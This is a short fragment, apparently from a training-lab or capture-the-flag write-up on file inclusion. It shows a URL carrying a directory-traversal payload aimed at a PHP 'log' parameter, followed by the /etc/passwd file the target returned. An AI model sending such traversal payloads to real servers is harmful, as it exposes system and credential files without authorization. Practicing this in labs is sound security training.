 94.237.55.43:33361/ilf_admin/index.php?log=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin